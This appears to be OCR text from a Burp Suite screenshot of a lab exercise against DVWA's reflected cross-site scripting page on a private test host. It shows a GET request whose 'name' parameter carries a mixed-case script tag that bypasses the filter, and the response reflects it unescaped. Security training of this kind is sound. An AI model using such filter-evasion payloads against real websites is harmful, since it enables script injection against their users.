 Go
Cancel
<
>
Target: http://192.168.56.11
Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/xss_r/?name=name%3CsCriPt%3Eale
rt%28%22XSS%22%29%3C%2Fscript%3E HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.56.11/dvwa/vulnerabilities/xss_r/
Cookie: security=medium;
PHPSESSID=sad219s68je3bd4ds9miq0msl7;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<h1>Vulnerability: Reflected Cross Site Scripting
(XSS)</h1>
<div class="vulnerable_code_area">
<form name="XSS" action="#" method="GET">
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit" value="Submit">
</form>
<pre>Hello name<sCriPt>alert("XSS")</script></pre>
</div>
<h2>More info</h2>
<ul>
<li><a
href="http://hiderefer.com/?http://ha.ckers.org/xss.html"
target="_blank">http://ha.ckers.org/xss.html</a></li>